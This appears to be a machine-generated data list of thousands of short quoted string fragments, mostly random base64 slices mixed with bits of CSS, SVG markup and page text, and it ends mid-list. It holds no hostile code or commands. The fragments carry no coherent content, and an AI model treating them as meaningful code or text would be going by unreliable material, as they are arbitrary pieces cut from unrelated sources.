"A+DIPxwAAI", "vV1VbPYt/k", "tDbDvTGbzR", "ObLxc+5FP/", "/YxMff0qSc", "BRmb9urch9", "6auAcAbMEB", "0Xdhwahp6U", "6v5J3OZ7GU", "6V6cwHR8qu", "r .hide-no", "c23xT3Ktvt", "MrleJKkzka", "NyL2+YknEO", "0Nzr169+of", "AJLiwAgCCh", "xqkyjTvwaN", "z0wJb83k0T", "gg8Q9cS9iQ", "YK7VyTK5Xi", "e5ZxHmHuae", "kLBJtnxi/N", "qebMeE1W6Z", "ulSe2chL3d", "MQ8QQ0+QEp", "54FMbuKpZ1", "AfGjeRz7iX", "f5UY4bVyJS", "Pcq29eHBD3", "32.8V66.37", "cIzrUtcDlB", "WVneDXins9", "z0dDCxNyrM", "F4Cyfn3c/d", "gQmNDwAl5m", "NpMnAx9f1X", "P2s5t6D7ph", "zYyjz2Duxb", "sdkJnQ+qWZ", "Id75Lggapl", "JuZenXkpzL", "gRzsR4tjO3", "8s8h3uyi7d", "rVU0eyUC53", "KEQIT", "4/5Gc29999", "RA5n0p7tK/", "ADcghcRAAB", "GvShxT9xbv", "p7PSdyzWKc", "Ss2Dv15FVz", "/cFkeanCZm", "40+6Wx+RkS", "d8vveTiHu6", "Oiw7iXvKzL", "nQmdT6okq2", "5tM+4tRD4A", "IBzAidLHPp", "xU86JvI4mn", "AADYGYdTAA", "61 147.66 ", "RNExIRGEnP", "OL07X8EHAA", "Sztx4HKfTn", "ZTnZ9A0jJe", "uJKXGve7P9", "5YFOouZeP8", "yvk2XqUpXN", "1Eik6jK9To", "PcczMx92q8", "ud0vXZOHBd", "cB0TrMgR5x", "C4NS8lAAAc", "k2b8HUHg26", "8wtfJCGfia", "s {\n      ", "ITqHe819B9", "vm+Jew6a4t", "c+M/aJ5G0A", "sLcKzHjk2H", "Zh7NV6yoY2", "cp4B3iU2Zx", "AHRL3xL0Ic", "epFzLCTdLa", "Y2LuYe6JHd", "copy-allow", "yTnWbxkz8V", "P3nW40aJe+", "ZfZjus6mOX", "MyJVV", "qhxxPjMlvD", "M4jFmfaCua", "YY2dAy2jAf", "qfJCXvEOLZ", "0L05gOj7V9", "A8sIIdPmls", "SyzPtb2NR3", "3wkrinmvxF", "X2XmcHy45R", "3SwZONjKhk", "WYe4BwCwA9", "9fUzMPX3qS", "E08e9tr/gT", "qz7vM7Q3cL", "4l56U9yrEf", "AAAEzXFPnE", "LWZmOcKjOC", "X6FOJ8vkc2", "LDsJO4pM8v", "2EfAABgA+c", "NnuEEOYe5p", "BTMqfmHeG6", "8qOEKVkgZP", "MwtSdzzQtw", "I0MzPh7XC9", "TMfK/tgGdD", "bgnTGznJO7", "NN6NxAXMsP", "U23XHqhYxw", "MXhSntQ5cZ", "1Sr1OlrfNF", "PrAGwcAAHw", "ngc45Ph3yb", "ctluUy/lCa", "NDJMjWp9ME", "heLe1YuX7z", "JaT/96eWmc", "u5xnbO+beI", "uiUyTnWbxk", "tcxr+0svnS", "z7y8iZI7LD", "6prhX2BT3c", "PJ9F73B2Gv", '" fill="ur', "gfzQAgIYQ9", "NTrRPcN8xM", "i/rk/na3eW", "8glqq6o5j1", "XueF1TbFPX", "36kyNt4b5q", "Ee9TpS1tuf", "Jsfca2QeT7", "EvdKE9s5iX", "eFmNC5gjsW", "n/EsTGD/Wr", "Xik3e+JvIB", "JIuUipTdzw", "AipxHvmBAe", "pe4HKCU4lr", "6G9V21/bn8", "aEF6nVAbMd", "hgzrACYl74", "nPvIR99SXZ", "E+FN1oAAIA", "89cG5x76nr", "kZFWZxzint", "dSgx/fXXNX", "haxsve7BZM", "pmhE6WeX8L", "Kug5IOvMQc", "1/7X/zr/Jh", "R9zzQdwzG4", "14uU7xb3Kx", " 2\n    );\n", "fbiXtp4h4A", "CACAA1qOfO", "hxb50fp8gH", "yiXvi3uJV8", "FNlPn6EQ3O", "4J2jpd5Dvn", "yDzqb24kph", "URBVMS9dTf", "yaPztHJEwN", "EvcSUuNe92", "5/GIh/Mc7r", "n1qjgghhNB", "IAwFRtkU/c", "U56Gvt9w73", "znBvjLb5AI", "cwtoJBpzgg", "IOY9VCG5B5", "+OECpj5ZpO", "psXB8S96Zv", "min", "qXtECn03mA", "O5ZrNOcxL3", "o7ji9FZkPQ", "Y9UbcqzjrP", "emdY/rnJZr", "/o93/uIveX", "vJY6HQgvUH", "t4U9+qbSw9", "y8O7TLSdzT", "VKa+L5dMnC", "cFna6Y9Qbc", "ddxT3opviX", "Rvdo2Je8lF", "Z+TuJc0Efe", "8V1fYF6fK1", "3S6btAJoJj", "ShT339tELu", "ekvzHmnZYL", "2nnuqsfic6", "v1vfmbYp79", "7v64T7mcUb", "0bOfWtWO+K", "b9tZ2IcwDT", "IBniXviXoS", "\n\n  .heart", "zIu864Af/3", "ejom5V2fWe", "1mZKa/Ppjh", "dxLzLS6oxD", "ponMzxQjE0", "4KJQ5gz3ZJ", "PsuxA0c15e", "dMmoZW4BhU", "cW/6prhX2B", "lu9scgMdSg", "xzLmOdwT3b", "AGC/PMwDAJ", "6SaKdN3p8T", "7rPou7xbKD", "z6Vqx3xdOd", "DOThjyRmat", "/C5EMIIaTo", "3tWLl+88UN", ";\n    line", "PcEzusZ2Lu", "31hNJMCgjZ", "9j5m4t9ZJ3", "vRAAAAHimK", "uMTE3BNVr5", "E1povMlU56", "3sf1a8LvX5", "ilhLmHuWcR", "Ja2kVVi/EI", "h2AAAGCX6p", "d5CJ7vo2v4", "Y0JAACmch3", "86C7/Juofw", "mZIGY6Sufo", "sTcqzMx9/Y", "9wLvEzccyy", "tElOrzsWER", "uRDwAAYA7/", "67xGC2CSY9", "gVmtXklM7U", "EeeBqLzFCH", "/5TfM8yo50", "a9HbDC4zMz", "vfpm1x3Fve", "7t4jWmqBtD", "XImfqAWVxW", "ozERDGzO2V", "8RbOLWFvhv", "OUADg8cU/c", "v0ZUqemG2F", "mliOydxT3e", ";\n      al", "y2QVmZqbd4", "ADALyVzygC", "jhVplaLFON", "jqUmP7665o", "wh04VCfLtL", "pvfWFvm/MX", "OCG9EU+ce/", "qrMx0Q9Mlj", "pkhPB9HGv7", "jx39082/yf", "z7crxYybW6", "pjtOr3Pztf", "zEvfBA4l59", "rbTafdOMfZ", "r3mw/TNxL7", "qZkboZJmTt", "MOUyM10HcR", "8VrfYp+QsP", "DwMANBM3BP", "tOSzOGO+cq", "Hp+FTTy8xM", "J1O7VMOEzi", "LAiR5xrmLK", "f4Cxsd+23/", "UrXpvvcrb5", "lqxk61Kmu2", "h5e72aZNo2", "Xu6c3RYdhL", "od5QmHvDc0", "akyMfdsk49", "gjA5JTShGs", "\n      hei", "+eGSc3RYdh", "fLtumoerId", "MHGAAAAGzh", "oVXjoAAAIA", "tG87wz2tfY", "lia2cxD3de", "COKeCHHP4S", "zwJzz", "57oqNnX8Eb", "kVNQKZb5cL", "uEspS5jM1G", "uBEZ7uccH2", "xT9xLTIl73", "xkU4xcwQwr", "uBY6y9em+9", "91qTMnAcMx", "JgMXU99/BY", "497DO1/58Z", "f/QzV8SpMh", "8gHAAAv84A", "/cAwBgjJ/g", "plinl6GWYS", "bMFuijtxTR", "1IRiNDudvj", "+cTzt3ysTc", "76xD3AABWw", "wvOtLvlMTk", "e6Vnnv+OuJ", "MffEIDD3JC", "F7nnm9YgZc", "0/ssJ6JuWd", "PEPcE/cixL", "SdT32yn86E", "3zce+GfvvH", "u4I/edueag", '47_11)">\n ', "365jhxDwC4", "dR/l8ludCn", "Dqz//3f4EP", "h7oFsi41S3", "pci5ypB5TF", "LPObfUitk8", "2H+/7m44D+", "3p8MS5oGns", "4uWBzbf/1E", "d4l7lYtd3E", ' fill="#B1', "1bG1LU1evs", "nncI8cF0Qt", "p5ejmb+fJs", "MDxMTOp9qn", "EUPAPBwvol", "DKvlM", "Z+ToplHO3+", "E/YuDOxoc/", "sou3YGrDw2", "2cmGlqYmHt", "zO3rjPcY5i", "xr7a3OCDuT", "mHMrU94kbx", "YlOtk29kmK", "vowTx7vEfs", "dpzMRvtdwt", "RIAwA15GAO", "pl/zM2C+at", "//fV3xF+IU", "YBwEaJe+Je", "ding-left:", "CQPv7JTyIl", "k7KPxEx2KH", "nylxEDOvAC", "NIHByj10TJ", "h.js", "mniAOLeLCd", "5zEvchIqzM", "HudA4Mu7AY", "vmERVnqoTZ", "sg3A74k+8X", "j30Pf8zYFr", "zLvRXNPnWD", "50JnU+qJKt", "VPcy22Key1", "ZFWZxzinhv", "uMtDrjEPfM", "DSmeb4LNbJ", "zL19TMw9bW", "BGwAAuCvtk", "TgGAAAO5Sn", "occT4zJbw1", "3LMLcw9xzo", "Szz/hY29d3", "91Vh8zvTgB", "JIlJfRgnj3", "IM6ULBAzfe", "mcTp+/y2Hj", "nA53s+Ozni", "finally", "fuRawY9174", "l0j2Hq695m", "oJcw9zzyLM", "Bi7q1jWMKH", "puOBPnmP09", "S8xPG/z0x/", "2UaWrKkhB7", "PKGqWfOcM9", "y2WGBqV20s", "lIp1i5r1o7", "oYWLu1ZmXw", "4F14U9wAAb", "JjzGejnJjN", "r05mHg/Mlc", "NvAuM8E5Y5", "vKzLIzvBpx", "e9TpS3TeM8", "y++4HEPd3p", "41G2DUL8jU", "5w+2oHI2c+", "6dn3zJl2fE", "yNfF6fKPCn", "sAACAASURB", "gs2+k0M0In", "ERzxT03raJ", "zCb7LHq09E", "uIewCK40AA", "AFcxwQrcsS", "R7LFLfRwBh", "pXhrH1IZUG", "RgvmOdxTDI", "92eZ6puutN", "e9ma3YEJnU", "UztTbdceqF", "RmhoEVSyXR", "E6xdwFk8+5", "c8g3vmifRk", "PcoCzWSTHP", "ccdoXnrjYG", "ABQwjH3EvO", "k9GnQHLYy5", "Y6c7Rn3rj5", "TJ9WPdNK2P", "DBPUbGZqJN", "Rzi3FvufK6", "xLTBU3RT4A", "s+mVGMek5c", "+zI9L/vj8m", "ttyb2J9Nbn", "mkmDPcU2zs", "8Y9/br4Z8W", "kY+4JzmJe7", "JU/fYFfpuM", "FWmVosU42x", "5vriEf3iGU", "iYxT3aYxE7", "3PfcA49ki1", "Ta3XCYuBdC", "vW4S99oMBA", "XDTrmS0AR0", "58RjmmRcmM", "Lm8mn8yl2m", "t63M4+lXC9", "OJ8vkc2Lpz", "w741TZWp1q", "Su3Wd4R7Dd", "mZmHt1ZqKh", "kh7gGM4JcZ", "E54OPGY26e", "4w68NE6VGX", "zWL1NMnqdn", "ZwywQwI3Sy", "CCGEHomXA0", "UY+Yh7Fidx", "yVnM0GngDj", "XklM7U23XH", "AGCS5cgn7l", "mkDcS5qIe8", "FvlU1xr3NT", "+7Yz3NNa3X", "5/ejXpmhE6", "SxD0vxD0AN", "Nb2GmDIRkt", "t54WMl3jHO", "kWb+Ek7tWX", "AAYRcjn7jX", "6bCEeeBpLD", "aDTEw+hBDK", "UvbWLWFCeY", "zC9y61UzW9", "oQQQp9RvPw", "7hntJmwDfW", "qlPF45tqtn", "g35p6q33uY", "8zwUWhzBnu", "x9f1XkIglZ", "fDHPPzcTcq", "W8Wg3J8OS5", "QQQncWLzGE", "tsq7p/709n", "O3RoDtoYcx", "jtWfiQ888h", "c052jw7KTu", "WJewAAzOCQ", "zRvA2jG3Gb", "dYh7AJCDix", "QAAFvN15CP", "tNR5lH0Xgm", "7Me+NUmVot", "LgcEXbTUeZ", "43d0JIlJfR", "4B7AQLjYAg", "zLwCmNYlLg", "AwGUOywAAw", "v/obukdxkL", "qdZPIGnLgW", "SoeXnzFnFv", "XcexMmH0II", "GydUDeTpZp", "FifFzEAANg", "P8N03xSxsx", "7UCtDZgKm9", "KQYGLyIeQR", "R+s99YTSTA", "NdUzXyf5i0", "LY0LfnU+I3", "Fvyqa4V99c", "IA4LO90x6o", "zMPdvkI5je", "+mmKeXYSbB", "NuCfuRYh74", "lor);\n    ", "H/l9vnN68Y", "Tc882+Qimd", "XAtC5xOUAp", "MUW12u6Xdl", "DFPDtjrTX5", "VBDm3mvlnr", "15sNQ4w68N", "vRtzzOYl7F", "DWWFap2Clp", "0SLxOKz0Kd", "5+AKAjRP3x", "M0cA84qRvc", "ZPrvVMNyP8", "171LelfmOh", "xcW/jP/fOc", ";\n    tran", "61U+0YVKpo", "cELMdNqksn", "CTe0FLmFqX", "zD2LMPcw9x", "0q4VpGWBk1", "w7sf7j37mi", "Q9H8Q9s5G4", "cS+9Ke7V9o", "QxNyZ/Pkv/", "nml5mZrqvW", "ZjtxL03cAw", "iv33GV5sMF", "tumoerIdU9", "MxgXMsfjUS", "tton-bg);\n", "yardeJZqYs", "HeGnh3sD3E", "SOTp4YqFOa", "AzU2pinpR9", "hGGcjU6LeI", "XSCRvDfTe6", "MjXnsP/zLv", "dx7Ld+x3od", "sxq80pmam2", "NJSKfuAcAA", "BfhTHzEM8f", "OU7cA4Bb5g", "iHttnMQ93R", "elt87fUWcu", "QB0L+a2m6L", "7wJOKe3Unc", "OnhioU8bjm", "E884v8y73l", "nEveztxL2e", "XI+7l5sQ9A", "inu4MTyLu+", "uVWPWGce9l", "M+0yc3Saew", "C0cWgCAOAm", "VNlanWpmQb", "R3AMAODAHO", "YmGNmZsqxi", "nTn4+lXC9M", "zh9l8fGc08", "l8sMDUrtpJ", "AIaMjUpJSb", "CJ8SkesGSK", "QQNHEPWgoM", "woZHEHDsDk", "daTaAFXJEs", "c4p4b4h4AA", "P2GBwmZn16", "p2FT7LuFdm", "dOfdoV1O4p", "zEPYt1mpO4", "VNlajWkmQb", "a/T2feKxm7", "X3cLY28bE2", "PO4d5r+Y71", "7K53EPd2pv", "/8A8/kn56N", "sVZ93nd4bu", "bDz3VGPxOd", "E1xDwDgeBx", "DaKMw9zD2L", "J3BuNsjpzE", "zP95/9DNXx", "cS9F3eJbw4", "z/J0skyq9l", "o5+/TY5u4z", "Hy3TlC3ok/", "xlpdcYh7rn", "Yzc5dlY+7N", "ink bài vi", "b7QeJebu9O", "/Ad9frehOb", "b5C76bcQ73", "DI2beC+aeO", "+KewAAsC0H", "7bBj7izdNW", "sU5zEvciI6", "CrE/fEvQhx", "oTmfr6p5nv", "AqjxIAgCrE", "sYJZqDOZ6c", "G7iqWdUz34", "a79mvo9Znk", "i1Nl+u9AAj", "rexCbB9E5H", "Bs8V1fYF6f", "olPzP2i+Zt", "x8Tc0+fehL", "dtnzqdpuV+", "wAAAG8EPgA", "MTkZ0sw4lK", "EFb5BP3Gq6", "su1+YBzP4h", "T9yLEPdOHf", "fS6MZlJA0C", "xsNo/9XqeI", "7O29AwVyrk", "3KvtdV5YbV", "OFY5h3xnrM", "bbUp7tU3u+", "bcW4h8AMAl", "vl89wOJe7r", "hU520bX9Ra", "+5PprU7xW7", "qlNPHdWPVD", "p: calc(\n ", "ejZdsaGNi7", "/9NUnMHcjK", "E2JSvWDJFC", "WaZtq6Cr1H", "vcipxLwlxz", "xFDTLOTmok", "/lq1bwt7NN", "eTZdq3neGe", "Ie+JeYkrc6", "8bbZAN0J7M", "+bgcA4IQ8B", "DH5oKTwihR", "fic-button", "lms05zEvch", "vd0Z2gScc/", "P7HmpeH/Mn", "t)) / 2\n  ", "67tLyKdTZi", "MCf/4W/nwM", "VmGlyPfihR", "WS+dAP/hEK", "anudF1bbFP", "8hX/uabelG", "xK5l3ZiOTz", "j38fFHPTNC", "aXUOV9vgTD", "lLAXQeXeKY", "ci9L3AMAuE", "mve5v5Ps3Z", "PPoEsd0kQt", "+//Ze/Mk6Z", "2xnuaS1vuP", "Fff8bU65Tw", "Tu/F0EGZUx", "//9M+oySKE", "ss1bMLVHg+", "4PVR23h3a5", "56U9yr7XVe", "KYaki5TK1B", "mvjp28ipb8", "dDZn+LRzwH", "h7ZiNxDyAJ", "L5PNNkU5fF", "rohTZT5+hE", "pkS1R2ntyL", "/+r7RrOLR7", "12lljP9Upr", "YOZGWmvD6b", "mI6MkJ97JK", "s0/Z6oKvUc", "0.459961C2", "TR+fo5ImBO", "LEPcye482x", "nrgXIe5N+W", "AGCn3ka+Ie", "kztvlMUx9/", "0Yy4R9zzQd", "NNPoLpXW6l", "Et0ODF2Km1", "Oe8t3eN8fi", "YYS+37KR9E", "yOZh4ihpgm", "7.66 288.9", "Wtp3idLHOa", "5kAHgVMQ9c", "kbwz03eWeh", "prgn7hWfvO", "i9ovjTIAgh", "0Z3gScc/uJ", "kTd4T+c7c8", "13nHohI9wk", "3yceu3lbQB", "4AC4zM91Xr", "4ufrZJm69A", "45IFfEvLa/", "9hcgHAAAci", "m+p3Jo3N08", "6NsPjxjY2N", "a++2U/cS22", "ed+vB4qO+8", "AGjwAQoAAA", "C3SyTLp2LQ", "DIrF/3NuRe", "kd1jMx96xM", "OUz1ACA0/j", "CEeeBpLDJD", 'Use" x="5"', "+61JmXgOGY", "vj/fK3XtES", "xnh2030s3P", "HRTrFzGvR3", "Xgfpj0RPcw", "mso0JVuSIc", "QMAALgLr16", "mvnw8w3iHc", "3bGe5pbYZ7", "vWueLrT+5y", "b/wbfWHtb/", "SpI3Hv+cuf", "P3IsQ9cW90", "LC+yCfuXds", "7ol7gzc0bY", "P3Wh/eYlPc", "rMsjO8GnHP", "r88caG/vGv", "LwCmNYlLgc", "n7bBLNrqf0", "yvxxyWhKQm", "yP84IOjPR0", "X3ARxb4uTu", "CTu1TfH9uZ", "0Bbw18nVxq", "zHmcfdCpjU", "2zeNPUzZbX", "mLiX3hT36p", "5GRVmcc4p7", "MrDva/HOeR", "gXGWl1xiHu", "4z1ix1IMSR", "DMJ3jZboFs", "u4MTSLu+Zz", "PjpMXId7Oq", "XKeDxz7dZP", "QzFBA4c5zt", "bea+Weq30Y", "chL3kibinj", "7Mvbz/70t/", "IvczTnsPij", "Av8mAMABAg", "tton__arro", "OYOZGWmvD6", "rMB+GPJtL9", "qm113FPeim", "KU3Y21bG7r", "+5tyL30ur5", "FpmhDiWmv/", "z3BBbIlJbx", "MDqPIQCALs", "5ypLxHufS6", "WYe4BwAAHw", "/SNzL7d1tL", "BvrNx+GPJ9", "Y98/vcf0zA", "pMKvNK5mpt", "0sAAGBzjhr", "9cIBSHy3Td", "D4Q9wAABwW", "hzD3PPgcLc", "YXcWyjulen", "uAcAbeDNCA", "AghhFCfvuN", "avYT3JiHO7", "nu1Tc7Lqyy", "gbmfb6LBn2", "r8zdLcgP3S", "GL8RMq0kmU", "j6OZh4jdPL", "6Y23IzGBcy", "x0zcW+sk7u", "/mnm+5gReC", "76QaWEkKmz", "WHTDw", "mKs1aFCTMx", "sVPOibyOJp", "64lSZ/juQQ", "wAA8LngAwo", "3021ToFrSE", "sxTVGwm6mS", "Rbm3mvlnqt", "GQAAPBWW+Q", "/uyQj/5c7K", "n1696G3AUz", "Evd0p2UCcU", "OGewILZErL", "yia/uLSGcT", "fDdT2yfuG7", "99TM+Z/lVG", "zHEO9xDznY", "jnsM92cVbM", "CEEIoI/6UB", "pjjPIw+RDC", "5aJ/5u8e6Z", "6WeY53JNdv", "umCWZ7lD7h", "CtK0wWGk3b", "MrEvesTuKe", "iSxW2ChkQu", "pr4Gaub7NG", "eHdrlvP3sf", "9WQT5NlfbZ", "qmuNewKe7t", '0_647_11)"', "45Nh7rmZmH", "LR93DynUTh", "mJK3OvebD9", "jEo96fDEua", "JKZWpvuOPV", "3ac1Lvhedm", "GqHHE+M2XN", "+sk7unOOsQ", "YhzO4ff2D5", "0ToUZ33qKc", "4Ao+IAAAAD", "YEwcoKZ+ve", "pT6KJK1vHN", "sQmwfRORzK", "6JPo5h5L5h", "FvkE/eixD0", "P9cAgAAFPg", "on: absolu", "jcDvqb2i7/", "CfuiXtR4l6", "+EzSyTLP4Z", "doZ7Wpvh3t", "xwk7Q2G+NU", "sZ2LuWZmYe", "o+cd/YDS1Z", "AwoAAACm8I", "mvq5rFvs0x", "c5y5n+cq/A", "inuiXuDNzy", "APA4riMfcc", "rb3bdUdyLb", "O4Z7FOcxL3", "xeRDCHWIjQ", "ZO4pzvrEPc", "p5iNjNMzsm", "y8xM9xVruG", "hj2rYfp87l", "Lu7WNi7ulT", "vvilmYTsmL", "39jEx9871j", "nyAcAtPLQA", "e9b5q/9/d+", "HP6iTueczE", "8PunP+jf4S", "ZnuK9ZwywQ", "wfMwLPBCbS", "vDv8V0l7qU", "0x1k8TmHyI", "UixTgbmf47", "zfnh7978m3", "Wac5iXuRkV", "KaLTVMXG6i", "riXGH75f7z", "7qCFMTctWc", "xtnIlKh3yP", "vvEfWM3tGR", "qJNl4pcZtz", "NJ1PfbKfzo", "zea7iXvxTX", "TZvwdQeDbq", "gaSwyQx1KT", "UAAAAGbzmZ", "yWOnO0a9OZ", "+6JexHinri", "m1bG1LU1ev", "5tmjh052Ef", "/nLvdvZpjp", "m+2xKNeYxe", "3Ka413JldL", "riXmxP3AAD", "bgnTOzhJO5", "Pej5RlHDrm", "2XLs9IfYXb", "t+6muFffHC", "ZAQC4J+989", "Iny1y6q3Xq", "w9zzyLMPcw", "b2FTrlPLsT", "zkpmnm08/f", "T9wAAgBBvB", "/MWnglMpDF", "RDwAA4Hy8C", "2JrQfhny3y", "4zJh9CCNXF", "ZwrcsOHKZy", "bE9tP//i3/", "zn4IwlZ2jS", "ze0ZEkJPZi", "Qf+6Wh8oxZ", "iYcn4J2Tjh", "AAAPgmnkY+", "86LGEeeBqL", "eZDGtB3r58", "YKZ+ve4SKe", "TGvh+hk3pj", "CZv4xpL5iF", "ZncQ9j5m4t", "7MpTpWJoVX", "79v6UvpwcS", "PinyAQDr8v", "m40Ea03ZVN", "Y75yp1c/64", "vH13NtXJMo", "rH/6vd81VJ", "M7HcmEYlOt", "qBxzit/Ilc", "xNPoQQsouN", "O4ZzYS9wAe", "jQpxLm3vDc", "htxLr+uLtS", "TB/WfdPKmL", "lWQ3TL/mZs", "/dyxL3worg", "edsDHcd6O7", "k5i+GIuKc7", "kO+M6tHmAT", "rEfd8TuKex", "E1xL7Ms7q2", "8M9AADACmq", "3T5JjMhM4n", "KtjO6Zf7sZ", "/dABg4/1/x", "jpkP92SE/3", "5COY3uVWqu", "4BwAAHwM+e", "tj+whKmvgZ", "5IhOQhJz7A", "9ALgXXpwBA", "kndljPxNyz", "5yr8B31+t6", "0L3PPN6xIw", "35TJDg1I76", "Nk7inO8OTi", "B1T+05JKwI", "j9T4iBmXgF", "4c9xYiHwAA", "xjj7Gfff8/", "ydMNFapn2g", "fOKeuDdvU9", "lY3xzGv9Ms", "+66yf59V3+", "yuuzKU6Vib", "9+qFEbYxTZ", "M9+neQvPBC", "Q1P/fTk7xc", "HTNYKZ+ve4", "pa+i8gHAHB", "ru32Gd10HH", "ovHMd80cM9", "IYTQSPGCQg", "Im+NHTqTmG", "Dum1bG1LU1", "y4tyfEzXBK", "yITrMoR5zN", "8AAOBBvEY+", "cbe4t7tNcU", "L5bH5HpnpM", "4V9+s783bF", "yZvqdyaNzd", "42xk+u9+w3", "juxxlBZyYa", "AABPEvfEvQ", "HEPAGALDks", "8S2zKNPZim", "vN9I3OsO74", "S6vlibArPa", "/d+/5SHf2z", "a7i10souu7", "g9hNvQOeCS", "1bfmj/LEw+", "ottom: cal", "y/04I+jMRE", "kw8hdEexca", "ItEPnEPAAD", "uVlUzDTHpl", "QDAADuBD4A", "YoeOhkj/2s", "i3xUncK00c", "Y3L9M1JnIl", "K6f3OXHfcw", "wx+JTJ52wM", "S8HrHB4DIz", "e) !import", "cKAAALhTZy", "yP/wEBAAD2", "aTbNEszU2n", "JehLjXtSny", "k7eJ3IV5X5", "nlMnEpgM6j", "or);\n    b", "bVKvU6Wt80", "FUuam7UMx2", "4Ex/xTE3ra", "Y6j7LvQtDM", "unOOsQ9AAC", "K09A+w73vr", "bvcRL3LNZp", "NALAmn6kDc", "mykBIdtvKP", "gzp++3yGCZ", "Mqn2qYfsnP", "QyU2vzDrmf", "AAALAQinzE", "07xbIhOsyh", "9fmEc7fcmt", "mXEoU99/bR", "-y: 8px;\n\n", "AAAd6I98ol", "ALAhBzEAAG", "65o4VZ68Pu", "uWrGTrUqa7", "N+3duQe+l1", "iGdqpLo3tT", "xH0cn6hTeT", "HId+nz4vo0", "AQAA4ENwH/", "rb5zp+XaXL", "i41S3acyyg", "jslMw6e6hU", "SwF06jr4bq", "iN2LMWQdJF", "M+EyYcQmqL", "SmRuP2+g0L", "3pm+JeYVPc", "j/+gffzezh", "vSnu1Tc7Lq", "eFgQmH0IIo", "YGrDzdXNT2", "j5TnGvcrH4", "miTmDmRlpr", "D2fk7hnsU5", "4rpq1YFsRe", "IeQQGwlaIs", "BJMryHzpBp", "Udt4d2uW8/", "9Mdp9e5+dp", "9Vj+JZ8vo7", "tem, Blink", "4BgAAbsqly", "/+V99Fv/3+", "tkaN08kyoQ", "k2kycDH1/V", "ZdoZXI+7Zn", "T3KvtdV5Yb", "NALBR4p64F", "0zC+XmUtF1", "RSXIufdEzk", "itFiYe6+Ve", "coCzWSTFnu", "pcx70VzT50", "GBln/3mN00", "1PkAwAAeni", "ZETysTkJum", "8+L6JPo5h5", "3EvTRxDwA4", "8Zf/Th3+T7", "insLkQ8AAD", "dl4o7j1/Ue", "h7DMl7vhD9", "M75ecdW0z/", "avChJmYe6K", "0mb7QeJebu", "PSCgAAnM5z", "mIe7bFiXsL", "WBuJc0EfeE", "mHuecS5h7m", "yk7inzCw7w", "/sYIQ+hTC3", "s524lybuAQ", "YFPEPXEvQt", "/cSU+Je92b", "NcK+bzR9ub", "Y/WnokPP/M", "p7uVF6e7ST", "BMx0P0pi2q", "pbMyVnM0Gn", "U7gDh+pkmb", "6Ke5llsW99", "b82UnM0EnQ", "7gEA3AGBDw", "+JeZlncW3d", "cw9bVfz+fz", "hhHgRIISeC", "EhiTto+FBM", "MyNmcD8OZ1", "prfDQBZmZr", "4wX0U+4t7t", "uReel1frE2", "rzRxAHFvlp", "5ppiF7Zi43", "03YfIhhNDr", "xbd1Pcq2+O", "9AwVyrk2Vy", "uu7S8inU2Y", "Y79o3gbQjL", "UwZCsttW5v", "kS3prJo3N0", "xr9Gy/uZy4", "fAghhNaJlw", "Hof/cbcU/V", "rbbYfJO6lN", "rmoY+5JAV2", "IwAAfGjeRz", "1QUlGC+Y53", "VCYe2lmfDL", "222.67 72.", "IN59niP2LE", "9xYiHwAA8J", "jPR0MaMbRW", "oZJk4erJCX", "0nvEm43znl", "Egz41Cmvv/", "4l7AADAirx", "9r/Pf67zbr", "VJuaebfIRT", "90O6aj6oft", "lxT9yLEPfE", "qSCcWmWiff", "Ms5EpUe+Q+", "MTPcVa7hlA", "RKshqmX/Iz", "MzxRbkrPC1", "5C6b2aNAdt", "5rFvs0xeKb", "Vnbkninhfi", "5WbiYqd0fT", "mHuVxTphLf", "xv7Pj7+qGd", "7D7PUeTFTM", "BAAA3vEa+Y", "e7VN+t78zb", "VaZxBx5tms", "cyxL30sQ9A", "zKW7WiecSr", "+rBhoeOb7/", "DGtF0VdKVa", "aPCnGjOsRq", "lnm3wE07vc", "A8v/pt84l6", "Szxq4TRGZu", "ymLlXZLNAn", "dTPxINz/3B", "EPZ+TuBceS", "nsECmtIzHm", "qN3hSCCGXM", "2iMPcw9yzC", "7YeJeL5EPA", "puTYX7NNgJ", "UbQmYmGNmZ", "4V9/svFDcu", "hX3yzeNHWz", "JvlNBwSs1o", "POE/eWiXf9", "n17jxMw7pp", "MPcw9scN6J", "0souu7S8in", "jaXHtpqU9y", "AHIu6JexHi", "A+cjn7iXnR", "eczU9ZMvzN", "ziNhJ7tZ1h", "xP/2R7FeH9", "mu1qlPookr", "PHBdELXNq2", "aDFxMff8VJ", "UhYINs+MX5", "sVAGAjochH", "ENzr1feEhf", "ANiENyQAAA", "vDExc7Ab3W", "kZv3yceu3l", "S97s32w8S9", "xgsUxzuHea", "M+Ke7qz7/M", "VnCXtPfu89", "zJ8/TMacbQ", "VmoqGFiblX", "Q9n5O4Z7FO", "m+2Hi3mMiH", "JHGtG0VjXx", "za4LpjlWe6", "FPmVl2hlcj", "7vl87ycR93", "Ye6lmfHJMP", "tWZiYYWJuZ", "9+uYwcQ8AA", "PcE/cGb5i/", "Dce/qiyAcA", "xI6lGJIuUi", "lsn1IkmdiU", "RFCn0WYe5h", "Urs/Sw6Y9z", "k5c9wz2VzY", "TnMcEZHZKa", "+Mmf/kn6+0", "/n7LPqez20", "x0P9Ml7nLY", "AGAj3jgAAA", "5kJp8XNvZ9", "wpTMnZdF9d", "mZZ3Ft3U9y", "V+MlG9qYmH", "7prZXSnUmQ", "D3dGZ5E3LM", "ubf5BP3ik/", "bQmYmGNmZs", "2+Ke7W9zgu", "rIfelWy7y2", "CXuCfuRYh7", "SR0pjaP31h", "lXZLNAn0S6", "6aYhe2YuNz", "zE+2cRsZPc", "RYpxNjIl6h", "tzOPpVwvTM", "JKth+iU/M/", "QmYmGNmZsq", "goAAPAdfvT", "0sZ2TuKc7R", "7.66 293.8", "4ff5zYQfWV", ".dev/andan", "w5xDwAAngk", "naFJxL0pTu", "DcJmZ6b5iD", "qGdG6GSZ97", "5MmHvDc0++", "6r1jDLRPAj", "+neudFd/T+", "1xwl7F0YGP", "R4bexP7Yci", "OKzUKeZKXs", "l8fGc081lk", "mzB1x6Mwdl", "Jej9hgcJmZ", "3LM6iXseM3", "x96xMzL19T", "8AZxT9yLEP", "PMwnZMXG6i", "tU5Jewhnwr", "eX02xakyMf", "9x+TBZ+/4C", "SVqberHlad", "e UI',\n   ", "2uIUezsBj9", "l9dkUp8rE3", "2mfVmVuSuO", "ELMtJpkMnX", "FnlAAWD3xD", "knc053hScQ", "tZNOpsnAxd", "W7upmFzA/L", "3MSPwTGAij", "qX0RxDHhEc", "/kAYBt8QAb", "rSFdiPfnad", "z20XYNCr+w", "K0LnBECXDt", "mViD2fpWfC", "Ok2LfFPMwm", "nZMXG6i78K", 